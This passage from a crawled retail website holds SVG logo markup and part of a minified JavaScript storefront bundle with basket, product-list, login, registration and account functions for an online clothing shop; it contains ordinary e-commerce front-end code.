41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#818281"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#818281"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/mobicrednew.svg
body_size: 2446
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/main.js
body_size: 116267
content:
(()=>{var e,t,o,r,n,a={89467:(e,t,o)=>{var r={"./de-DE.json":[23771,771],"./en-GB.json":[32706,706],"./en-US.json":[95926,926],"./en-XB.json":[45414,414],"./en-ZA.json":[39997,248],"./es-MX.json":[38250,250],"./fr-FR.json":[13532,532],"./it-IT.json":[3360,360],"./ja-JP.json":[10222,222],"./ko-KR.json":[5279,524],"./pt-BR.json":[20264,264],"./zh-CN.json":[23781,781],"./zh-TW.json":[4629,629]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o.t(n,19)))}n.keys=()=>Object.keys(r),n.id=89467,e.exports=n},95993:(e,t,o)=>{"use strict";o.d(t,{$R:()=>d,FM:()=>i,QC:()=>a,TM:()=>r,Uw:()=>l,aZ:()=>m,fJ:()=>p,fs:()=>u,mi:()=>c,p6:()=>s,y1:()=>n});const r="usid",n="cid",a="enc-user-id",i="token",l="cc-nx",s="cc-nx-g",c="oid",d="dwsid",p=90,m="EXPIRED_TOKEN",u="invalid refresh_token"},56554:(e,t,o)=>{"use strict";o.d(t,{Am:()=>m,GX:()=>s,ST:()=>c,do:()=>p,f3:()=>u,hy:()=>d,to:()=>w,wl:()=>C});var r=o(64572),n=o(67294);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(0,n.createContext)(),s=l.Provider,c=()=>(0,n.useContext)(l),d=(0,n.createContext)(),p=d.Provider,m=(0,n.createContext)(),u=m.Provider,g=((0,n.createContext)().Provider,{productLists:void 0}),f="RECEIVE_LISTS",h="RECEIVE_LIST",b="CREATE_LIST_ITEM",y="UPDATE_LIST_ITEM",x="REMOVE_LIST_ITEM",v="RESET",C=(0,n.createContext)(g),w=({children:e})=>{const[t,o]=(0,n.useReducer)(((e,{type:t,payload:o})=>{switch(t){case f:{const t=o.reduce(((e,t)=>i(i({},e),{},{[t.id]:t})),{});return i(i({},e),{},{productLists:t})}case h:{const{id:t}=o;return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:o})})}case b:{var r;const{listId:t,item:n}=o,{productId:a}=n,l=(null===(r=e.productLists[t])||void 0===r?void 0:r.customerProductListItems)||[],s=l.findIndex((e=>e.productId===a));return s>=0?l[s]=n:l.push(n),i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:l})})})}case y:{var n;const{listId:t,item:r}=o,a=null===(n=e.productLists[t].customerProductListItems)||void 0===n?void 0:n.map((e=>e.id===r.id?i(i({},e),r):e));return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:a})})})}case x:{var a;const{listId:t,itemId:r}=o,n=i({},e.productLists);return n[t].customerProductListItems=null===(a=n[t].customerProductListItems)||void 0===a?void 0:a.filter((e=>e.id!==r)),i(i({},e),{},{productLists:n})}case v:return i({},g);default:throw new Error("Unknown action.")}}),g),r={receiveLists:e=>o({type:f,payload:e}),receiveList:e=>o({type:h,payload:e}),createListItem:(e,t)=>o({type:b,payload:{listId:e,item:t}}),updateListItem:(e,t)=>o({type:y,payload:{listId:e,item:t}}),removeListItem:(e,t)=>o({type:x,payload:{listId:e,itemId:t}}),reset:()=>o({type:v})};return n.createElement(C.Provider,{value:{state:t,actions:r}},e)}},80604:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(15861),n=o(64572),a=o(67294),i=o(93269),l=o(56554),s=o(82736),c=o(37673);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e={}){const{currency:t}=e,o=(0,l.ST)(),n=(0,s.Z)(),d=(0,i.Z)(),{basket:m,setBasket:u}=(0,a.useContext)(l.hy),g=e=>{const t=null==m?void 0:m._productItemsDetail,o=(null==m?void 0:m._loading)||!1;u(p({_basketLoading:o,_productItemsDetail:t},e))},f=(0,a.useMemo)((()=>p(p({},m),{},{get loaded(){return m&&(m.basketId||m.orderNo)},get isLoading(){return m&&m._loading||!1},get itemCount(){var e;return(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)||0},get uniqueProductIds(){let e=[];var t,o;return null!=m&&m.productItems&&(null===(t=m.productItems)||void 0===t||t.map((t=>{e.includes(t.productId)||e.push(t.productId)}))),null!=m&&m.giftCertificateItems&&(null===(o=m.giftCertificateItems)||void 0===o||o.map((t=>{e.includes(t.c_ProductId)||e.push(t.c_ProductId)}))),e||[]},get itemAccumulatedCount(){var e,t;let o=0;var r;null!=m&&m.productItems&&(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)>0&&(o=(null==m||null===(r=m.productItems)||void 0===r?void 0:r.reduce(((e,t)=>e+t.quantity),0))??0);let n=0;var a;return null!=m&&m.giftCertificateItems&&(null==m||null===(t=m.giftCertificateItems)||void 0===t?void 0:t.length)>0&&(n=(null==m||null===(a=m.giftCertificateItems)||void 0===a?void 0:a.length)??0),o+n},get totalOrderDiscount(){var e;return(null==m||null===(e=m.orderPriceAdjustments)||void 0===e?void 0:e.reduce(((e,t)=>e+t.price),0))||0},getOrCreateBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];if(!a&&(a=yield o.shopperBaskets.createBasket({}),(0,c.VZ)(a)))throw new Error(a);return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},getBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},updateBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateBasket({body:e,parameters:{basketId:t}});if((0,c.VZ)(r))throw new Error(r);g(r)}))(),addItemToBasket:e=>(0,r.Z)((function*(){const t=e.map((e=>({productId:e.productId,price:e.price,quantity:e.quantity}))),r=yield o.shopperBaskets.addItemToBasket({body:t,parameters:{basketId:m.basketId}});if(r.fault)throw new Error(r);return g(r),e.map((e=>d.sendAddToCart(e))),r}))(),addGiftCertificateItemToBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addGiftCertificateItemToBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t),e.map((e=>d.sendAddToCart(e)))}))(),removeItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),removeGiftCertificateItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeGiftCertificateItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),updateItemInBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateItemInBasket({body:e,parameters:{basketId:m.basketId,itemId:t}});if(r.fault)throw new Error(r);return g(r),r}))(),updateItemsInBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateItemsInBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);return g(t),t}))(),getProductsInBasket(){var e=this;return(0,r.Z)((function*(){var t;const r=e.uniqueProductIds.toString();if(!r)return;const n=null===(t=(yield o.shopperProducts.getProducts({parameters:{ids:r,allImages:!0}})).data)||void 0===t?void 0:t.reduce(((e,t)=>(e[t.id]=t,e)),{}),a=p(p({},m),{},{_productItemsDetail:p({},n)});g(a)}))()},setShippingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingAddressForShipment({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shipping address");g(t)}))(),updateShipmentForBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShipmentForBasket({parameters:{basketId:m.basketId,shipmentId:"me"},body:e},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shippment");g(t)}))(),setShippingMethod:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingMethodForShipment({body:{id:e},parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setBillingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateBillingAddressForBasket({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setPaymentInstrument:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addPaymentInstrumentToBasket({body:e,parameters:{basketId:m.basketId}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),removePaymentInstrument:e=>(0,r.Z)((function*(){if(!e)return;const t=yield o.shopperBaskets.removePaymentInstrumentFromBasket({parameters:{basketId:m.basketId,paymentInstrumentId:e}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),updateCustomerInfo:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateCustomerForBasket({body:e,parameters:{basketId:m.basketId}});g(t)}))(),applyPromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addCouponToBasket({body:{code:e},parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t)}))(),removePromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeCouponFromBasket({parameters:{basketId:m.basketId,couponItemId:e}});if(t.fault)throw new Error(t);g(t)}))(),getPromotions:e=>(0,r.Z)((function*(){return yield o.shopperPromotions.getPromotions({parameters:{ids:e.join(",")}})}))(),createOrder:()=>(0,r.Z)((function*(){const e=yield o.shopperOrders.createOrder({headers:{_sfdc_customer_id:o.auth.usid},body:{basketId:m.basketId}});if(e.fault||e.statusMessage||e.title&&e.type&&e.detail)throw new Error(e.statusMessage||e.title||"We're sorry that your order could not be placed. This probably happened due to a high order volume or temporary connection errors. Please wait a few minutes and resubmit your order. We won't process your payment until you successfully place your order. If you have further questions, please contact us.");return g(e),e}))(),getShippingMethods(){return o.shopperBaskets.getShippingMethodsForShipment({parameters:{basketId:this.basketId,shipmentId:"me"}})},mergeBasket(){var e=this;return(0,r.Z)((function*(){var t,r;const n=m,a=yield o.shopperBaskets.mergeBasket({headers:{"Content-Type":"application/json"},parameters:{createDestinationBasket:!0,productItemMergeMode:"sum_quantities"}});if(a.fault)throw new Error(a);const i=p(p({},n),{},{basketId:a.basketId,customerInfo:a.customerInfo,shipments:a.shipments});(null===(t=a.productItems)||void 0===t?void 0:t.length)>0&&(i.productItems=a.productItems),(null===(r=a.giftCertificateItems)||void 0===r?void 0:r.length)>0&&(i.giftCertificateItems=a.giftCertificateItems),g(i);const l=yield o.shopperBasketsCustom.afterMergeActions({parameters:{basketId:a.basketId}});if(l.fault)throw new Error(l);yield e.getBasket()}))()}})),[n,m,g]);return f}},22866:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(15861),n=o(56554);const a=()=>{const e=(0,n.ST)();return{api:e.custom,getLiveChatScripts:()=>(0,r.Z)((function*(){return e.custom.getLiveChatScripts()}))(),trendingSearches:()=>(0,r.Z)((function*(){return e.custom.getTrendingSearches()}))(),contentSuggestions:t=>(0,r.Z)((function*(){return e.custom.getContentSuggestions(t)}))(),contentAsset:t=>(0,r.Z)((function*(){return e.custom.getContentAsset(t)}))(),deliveryReturns:()=>(0,r.Z)((function*(){return e.custom.getDeliveryReturns()}))(),footerColumns:()=>(0,r.Z)((function*(){return e.custom.getFooterColumns()}))(),contentSlot:t=>(0,r.Z)((function*(){return e.custom.getContentSlot(t)}))(),categoryPLPTop:t=>(0,r.Z)((function*(){return e.custom.getCategoryPLPTop(t)}))(),categoryBanner:t=>(0,r.Z)((function*(){return e.custom.getCategoryBanner(t)}))(),productDetailUsp:t=>(0,r.Z)((function*(){return e.custom.getProductDetailUsp()}))(),welcomeModal:()=>(0,r.Z)((function*(){return e.custom.getWelcomeModal()}))(),categoryWelcomeModal:t=>(0,r.Z)((function*(){return e.custom.getCategoryWelcomeModal(t)}))(),findStores:t=>(0,r.Z)((function*(){return e.custom.findStores(t)}))(),getSelectedStores:t=>(0,r.Z)((function*(){return e.custom.getSelectedStores(t)}))(),getStoresForCollection:()=>(0,r.Z)((function*(){return e.custom.getStoresForCollection()}))(),getStaffStoresCollectionPoints:()=>(0,r.Z)((function*(){return e.custom.getStaffStoresCollectionPoints()}))(),getOrderTrack:t=>(0,r.Z)((function*(){return e.custom.getOrderTrack(t)}))(),getOrderTracker:()=>(0,r.Z)((function*(){return e.custom.getOrderTracker()}))(),getFindInStore:t=>(0,r.Z)((function*(){return e.custom.getFindInStore(t)}))(),notifyOutOfStock:t=>(0,r.Z)((function*(){return e.custom.getNotifyOutOfStock(t)}))(),sitePreferences:()=>(0,r.Z)((function*(){return e.custom.sitePreferences()}))(),addGiftCardProduct:t=>(0,r.Z)((function*(){return e.custom.addGiftCardProduct(t)}))(),addTreazureGiftCard:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureGiftCard(t,o)}))(),addTreazureWicode:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureWicode(t,o)}))(),addTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureVoucher(t,o)}))(),removeTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.removeTreazureVoucher(t,o)}))(),addTreazureCoupon:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureCoupon(t,o)}))(),parcelNinjaSearch:t=>(0,r.Z)((function*(){return e.custom.parcelNinjaSearch(t)}))(),giftCardCheckBalance:t=>(0,r.Z)((function*(){return e.custom.giftCardCheckBalance(t)}))(),validateRegistration:t=>(0,r.Z)((function*(){return e.custom.validateRegistration(t)}))(),validateLogin:t=>(0,r.Z)((function*(){return e.custom.validateLogin(t)}))(),loyaltyAddCoupon:t=>(0,r.Z)((function*(){return e.custom.loyaltyAddCoupon(t)}))(),giftWrapping:t=>(0,r.Z)((function*(){return e.custom.giftWrapping(t)}))()}}},82736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(53416),l=o(56554),s=o(24950),c=o(22866);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=Object.freeze({GUEST:"guest",REGISTERED:"registered"}),u=5e3;function g(){const e=(0,l.ST)(),{customer:t,setCustomer:o}=((0,c.Z)(),(0,a.useContext)(l.Am)),n=(0,a.useMemo)((()=>p(p({},t),{},{get isInitialized(){return!(null==t||!t.customerId)},get isRegistered(){return(null==t?void 0:t.authType)===m.REGISTERED},get isGuest(){return(null==t?void 0:t.authType)===m.GUEST},get isNew(){return!(!t||"registered"!==t.authType)&&Date.parse(t.lastLoginTime)-Date.parse(t.creationDate)<u},get addresses(){if(null==t||!t.addresses)return;const e=[...t.addresses],o=e.findIndex((e=>e.preferred));if(-1===o)return e;const[r]=e.splice(o,1);return[r,...e]},get isLoyaltyCustomer(){return"I am poo!"},login:(t,n=!1)=>(0,r.Z)((function*(){if(n){const o={email:(null==t?void 0:t.email)||"",password:(null==t?void 0:t.password)||""},r=yield e.shopperCustomersCustom.validateLogin({body:o});if(!r.valid)throw new Error(r.errorMessage||"Error validating login, please refresh the page and try again.")}const r=yield e.auth.login(t);if("guest"===r.authType)o(r);else{const t=yield e.shopperCustomers.getCustomer({parameters:{customerId:r.customerId}});t.login&&(t.loginEmail=t.login),o(t)}}))(),logout:()=>(0,r.Z)((function*(){const t=yield e.auth.logout();o(t)}))(),getCustomer:(n=!0)=>(0,r.Z)((function*(){if(null==t||!t.customerId)return;if(n)try{console.debug("Refreshing loyalty data for customer",t.customerId),yield e.shopperCustomersCustom.loyaltyRefresh({parameters:{}})}catch(e){console.error("Error refreshing loyalty data for customer",t.customerId,e)}const r=yield e.shopperCustomers.getCustomer({parameters:{customerId:t.customerId}});return r.login&&(r.loginEmail=r.login),o(r),r}))(),registerCustomer:t=>(0,r.Z)((function*(){const o={phoneMobile:t.phoneMobile,phoneMobileCountryCode:t.mobilePhoneCountryCode,email:t.email},r=yield e.shopperCustomersCustom.validateRegistration({body:o});if(!r.valid)throw new Error(r.message||"Error validating registration, please refresh the page and try again.");const a={customer:{firstName:t.firstName,lastName:t.lastName,email:t.email,login:t.email,phoneMobile:t.phoneMobile,c_mobilePhoneCountryCode:t.mobilePhoneCountryCode||"+27",c_registrationJoinLoyalty:t.registrationJoinloyalty||!1,c_registeredFrom:t.registeredFrom,c_MC_CUM_email_opt_in:t.registrationCumAddToEmailList||!1,c_MC_CUM_sms_opt_in:t.registrationCumAddToSMSList||!1,c_MC_OK_email_opt_in:t.registrationOkAddToEmailList||!1,c_MC_OK_sms_opt_in:t.registrationOkAddToSMSList||!1,c_MC_PT_email_opt_in:t.registrationPtAddToEmailList||!1,c_MC_PT_sms_opt_in:t.registrationPtAddToSMSList||!1},password:t.password},i=yield e.shopperCustomers.registerCustomer({body:a});if(i.detail&&i.title&&i.type)throw new Error(i.statusMessage||i.detail);yield n.login({email:t.email,password:t.password})}))(),updateCustomer:o=>(0,r.Z)((function*(){const r={firstName:o.firstName,lastName:o.lastName,login:o.email,birthday:o.birthday||null,gender:o.gender,c_MC_CUM_email_opt_in:o.CumAddToEmailList||!1,c_MC_CUM_sms_opt_in:o.CumAddToSMSList||!1,c_MC_OK_email_opt_in:o.OkAddToEmailList||!1,c_MC_OK_sms_opt_in:o.OkAddToSMSList||!1,c_MC_PT_email_opt_in:o.PtAddToEmailList||!1,c_MC_PT_sms_opt_in:o.PtAddToSMSList||!1,c_MC_LC_email_opt_in:o.LcAddToEmailList||!1,c_MC_LC_sms_opt_in:o.LcAddToSMSList||!1},a=yield e.shopperCustomers.updateCustomer({body:r,parameters:{customerId:t.customerId}});if(a.detail&&a.title&&a.type)throw new Error(a.detail);yield n.getCustomer(!0)}))(),updatePassword:(o,a)=>(0,r.Z)((function*(){const r={currentPassword:o.currentPassword,password:o.password},i=yield e.shopperCustomers.updateCustomerPassword({body:r,parameters:{customerId:t.customerId}},!0);if(i.status>=400){const e=yield i.json();if(e.detail&&e.title&&e.type)throw new Error(e.detail)}const l={email:a,password:o.password};yield n.login(l)}))(),getResetPasswordToken:t=>(0,r.Z)((function*(){const o=(0,s.P)(),r=yield(0,s.O)(o),n=yield e.shopperCustomersCustom.getPasswordResetToken({body:{user_id:t,code_challenge:r}});if(!n.success){let e="Unfortunately your email address does not exist on our system. Please register a new online profile if you’d like to log in.";throw!n.message||n.title||n.detail||(e=n.message),new Error(e)}return o}))(),resetPasswordWithToken:(t,o,n,a)=>(0,r.Z)((function*(){const r=yield e.shopperCustomersCustom.resetPassword({body:{new_password:t,code_verifier:n,token:o,recaptcha_response:a}});if(!r.success)throw new Error(r.detail||"The token you have used is invalid. Please try again.");return r}))(),addSavedAddress:o=>(0,r.Z)((function*(){const r=p(p({},o),{},{addressId:o.addressId?o.addressId.trimEnd():(0,i.x0)()}),a=yield e.shopperCustomers.createCustomerAddress({body:r,parameters:{customerId:t.customerId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),updateSavedAddress:o=>(0,r.Z)((function*(){const r=o,a=yield e.shopperCustomers.updateCustomerAddress({body:r,parameters:{customerId:t.customerId,addressName:o.addressId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),addSavedPaymentInstrument:o=>(0,r.Z)((function*(){const r=p(p({bankRoutingNumber:"",giftCertificateCode:""},o),{},{paymentCard:p(p({},o.paymentCard),{},{securityCode:void 0})});yield e.shopperCustomers.createCustomerPaymentInstrument({body:r,parameters:{customerId:t.customerId}}),yield n.getCustomer()}))(),removeSavedPaymentInstrument:o=>(0,r.Z)((function*(){yield e.shopperCustomers.deleteCustomerPaymentInstrument({parameters:{customerId:t.customerId,paymentInstrumentId:o}},!0),yield n.getCustomer()}))(),removeSavedAddress:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.removeCustomerAddress({parameters:{customerId:t.customerId,addressName:o}},!0),yield n.getCustomer()}))(),getCustomerOrders:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.getCustomerOrders({parameters:p({customerId:t.customerId,offset:0,limit:10},o)})}))(),getOrder:t=>(0,r.Z)((function*(){return yield e.shopperOrders.getOrder({parameters:{orderNo:t}})}))(),getCustomerOrderProductsDetail:t=>(0,r.Z)((function*(){return(yield e.shopperProducts.getProducts({parameters:{ids:t.join(",")}})).data.reduce(((e,t)=>(e[t.id]=t,e)),{})}))()})),[t,o]);return n}},93269:(e,t,o)=>{"use strict";o.d(t,{Z:()=>c});var r=o(15861),n=o(64572),a=o(67294),i=o(56554);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=()=>{const e=(0,i.ST)(),[t,o]=(0,a.useState)({loading:!1,recommendations:[]});return s(s({},t),{},{api:e.einstein,sendViewProduct:(...t)=>(0,r.Z)((function*(){return 